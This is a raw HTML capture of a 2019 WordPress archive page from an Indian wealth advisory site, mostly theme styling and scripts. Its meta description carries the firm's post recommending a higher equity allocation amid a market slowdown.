

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wealthspring.in/2019/07/
body_size: 21843
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><title>July 2019 &#8211; WealthSpring</title>
<script type="text/javascript">var ajaxurl = "https://wealthspring.in/wp-admin/admin-ajax.php";</script>
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="WealthSpring &raquo; Feed" href="https://wealthspring.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="WealthSpring &raquo; Comments Feed" href="https://wealthspring.in/comments/feed/" />

<link rel="shortcut icon" href="/wp-content/uploads/2019/04/favicon.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://wealthspring.in/wp-admin/admin-ajax.php";PHP.wp_p_id = "";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://wealthspring.in/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://wealthspring.in/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://wealthspring.in/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "disable",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#f37440",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_preloader_bar_color = "#f37440",mk_preloader_logo = "http://sn.ui10.com/wp-content/uploads/2019/04/wealthspring-logo-trans.png";mk_typekit_id   = "",mk_google_fonts = ["Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900","Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = false;</script><link rel='stylesheet' id='layerslider-css'  href='https://wealthspring.in/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://wealthspring.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-ead-public-css'  href='https://wealthspring.in/wp-content/plugins/embed-any-document/css/embed-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tss-css'  href='https://wealthspring.in/wp-content/plugins/testimonial-slider-and-showcase/assets/css/testimonial-slider.css' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://wealthspring.in/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css'  href='https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.1.6.css' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff; } .mk-classic-nav-bg { background-color:#fff; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:none; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:91px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } .compose-mode .vc_element-name .vc_btn-content { height:auto !important; } body { font-family:HelveticaNeue-Light, Helvetica Neue Light, Helvetica Neue, Helvetica, Arial, "Lucida Grande", sans-serif } .mk-fancy-title { font-family:Open Sans } body, p:not(.form-row):not(.woocommerce-mini-cart__empty-message):not(.woocommerce-mini-cart__total):not(.woocommerce-mini-cart__buttons):not(.mk-product-total-name):not(.woocommerce-result-count), .woocommerce-customer-details address, .main-navigation-ul, .mk-vm-menuwrapper { font-family:Open Sans } @font-face { font-family:'star'; src:url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }.page-section-content{ zoom :0.8; } .slider-content{ zoom :0.8; } .mk-header-holder{ zoom :0.8; } .zoom-grid img,.zoom-grid h3,.zoom-grid p,.zoom-grid h4,.zoom-grid i, .zoom-grid ul{ transition:transform .2s; } .zoom-grid img:hover,.zoom-grid h3:hover,.zoom-grid p:hover,.zoom-grid h4:hover,.zoom-grid i:hover,.zoom-grid ul:hover { transform:scale(1.08); } .vc_col-has-fill > .vc_column-inner, .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_column_container > .vc_column-inner { padding-top:20px !important; } .menuBtn a{ height:35px; padding:10px 25px !important; border-radius:3px; color:#ffffff !important; text-decoration:none !important; line-height:16px !important; } .menuBtn.loginBtn a{ background:#f36f32; margin-right:8px !important; margin-left:8px !important; } .menuBtn.loginBtn a:hover{background:#AC3A05;} .menuBtn.regBtn a{ background:#232f3f; } .menuBtn.regBtn a:hover{background:#818181;} .menuBtn a::after{background-color:transparent !important;} .mk-faq-toggle{float:left;} .pum-container h4{font-size:18px;font-weight:700;color:#000;} .pum-container p {font-size:14px;line-height:1.2em;font-weight:400;color:#000;} .pum-theme-lightbox .pum-container {border:3px solid #f37440 !important; box-shadow:none !important; } .mk-toggle-title{padding-left:0 !important;} .mk-toggle-title,#mk-tabs .wpb_tabs_nav a{font-size:18px !important;} .mk-toggle-title i{display:none;} .mk-toggle-pane p{font-size:16px !important; line-height:1.2em; } .mk-faq-toggle{border-bottom:1px solid #f37440;} .mk-faq-toggle .mk-toggle-title svg { fill:#f37440 !important; } .mk-button--size-large { padding:20px 24px; font-size:16px; line-height:100%; } .mk-button--size-medium { padding:14px 24px; font-size:16px; line-height:100%; } .master-holder h4 { font-size:18px; color:#f37440 !important; font-weight:700; text-transform:none; } .posts-carousel .item-title { display:block; margin-bottom:0; padding:15px; text-align:left; letter-spacing:1px; font-weight:700; font-size:14px; line-height:20px; }
</style>
<link rel='stylesheet' id='mkhb-render-css'  href='https://wealthspring.in/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css'  href='https://wealthspring.in/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css'  href='https://wealthspring.in/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='//wealthspring.in/wp-content/uploads/pum/pum-site-styles.css?generated=1599399272' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css'  href='https://wealthspring.in/wp-content/uploads/mk_assets/theme-options-production-1768390499.css' type='text/css' media='all' />
<script type='text/javascript' src='https://wealthspring.in/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js'></script>
<script type='text/javascript'>

WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='https://wealthspring.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wealthspring.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wealthspring.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
<meta name="follow.[base64]" content="Nxm0V4P1EepL9RXcJYvy"/><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:image:secure_url" content="https://wealthspring.in/wp-content/uploads/2019/10/chart.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="850" data-id="sfsi" /><meta property="og:image:height" content="458" data-id="sfsi" /><meta property="og:url" content="https://wealthspring.in/2019/07/31/time-to-increase-equity-allocation/" data-id="sfsi" /><meta property="og:description" content="Dear All,

There is a huge amount of negativity in our Financial markets.

As I pen this article, NIFTY is touching 11,000. Mid Cap (broader market) index is making 3 year lows. At the same time Indian markets are under performing all major global Indices. Technically too, the markets are trading lower than the 200 Day Moving average.

In the last quarter of FY 19, GDP growth has slipped to 5.8%. At the same time as is evidenced in various data growth slowdown is further worsening. None of the Engines that drive our economy are firing – Consumption, Investments or Exports.

Further, the earnings growth that the analyst community has been betting on since last 3 to 4 years, continues to elude us.

The current slowdown has been caused as much by NBFC crisis as the impact of Insolvency &amp; Bankruptcy code. Reduction in crony capitalism too has played its role. To an extant, the Govt. also is responsible for this situation by not acting proactively on certain issue.

However, If I compare the situation now with a year back, I see a silver lining in this climate of doom:

 	Yield curve is sharply down along the entire duration (150 to 75 bps).

 	This is an extremely positive development &amp; will provide big stimulus to the economy, 6 to 9 months down the line
 	Caveat is that the Govt should not back off from the sovereign bond issue that is planned


 	Valuations for the broader market now is much cheaper w.r.t a year ago
 	There is a Govt with a strong mandate reducing political uncertainties, which has historically been good for the markets
 	Macro factors continue to be good

 	Fiscal Deficit is contained (in-fact reducing)
 	Inflation is in 3 to 3.5% range


 	Oil Price is trading in USD 60 to 65 band, which does not strain our economy

Our expectation is that NBFC crisis will get resolved with passage of time. At the same time, reduced crony capitalism along with implementation of IBC code are very positive steps for the economy in the medium to long term.

With a clear mandate that the Govt has, there are reasonable chances that it will implement some of the contentious reforms such as Agricultural, Banking system, Labor and Land.

At the same time, Public Private partnering is a low hanging fruit and all steps should be taken to revive interest of both the domestic and international players. This will be critical to the investment led growth that the recent Economic Survey alludes to.

India is currently in a catch-up phase. As has been evidence elsewhere in the world, with a favorable Govt that is committed to reforms we should be growing in the 9% to 10% band. Even if the Govt. Performance is average, our economy should grow at 6% to 7% rate.

In view of all of above. I feel it is a good time to increase Equity Allocation.

In our model portfolio I am increasing Equity Allocation to 60% range now and will further increase to 65% if market falls more.

With Best Regards,
Wealthspring Advisory Services
Rajesh Prasad /9819006666
Satish Mishra /9324904306" data-id="sfsi" /><meta property="og:title" content="Time to Increase Equity Allocation" data-id="sfsi" /><script> var isTest = false; </script><meta itemprop="author" content="" /><meta itemprop="datePublished" content="July 31, 2019" /><meta itemprop="dateModified" content="October 7, 2019" /><meta itemprop="publisher" content="WealthSpring" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://wealthspring.in/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Jupiter 6.1.6" /><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="archive date wpb-js-composer js-comp-ver-5.5.5 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='90'
                data-sticky-height='100'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-false menu-hover-5 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main-menu" class="main-navigation-ul"><li id="menu-item-9717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/">Home</a></li>
<li id="menu-item-9169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/why-us/">Why Us</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-9176" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#leadership-team">Leadership Team</a></li>
	<li id="menu-item-9177" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#our-beliefs">Our Beliefs</a></li>
	<li id="menu-item-9178" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#methodology">Methodology</a></li>
	<li id="menu-item-9179" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#security">Security</a></li>
	<li id="menu-item-9180" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#tax-efficiency">Tax Efficiency</a></li>
	<li id="menu-item-9181" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#customer-delight">Customer Delight</a></li>
</ul>
</li>
<li id="menu-item-10411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/wealth-offerings/">Wealth Offerings</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-10412" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/wealth-offerings/#equity-advisory">Equity Advisory</a></li>
	<li id="menu-item-10435" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/wealth-offerings/#ulip">ULIP</a></li>
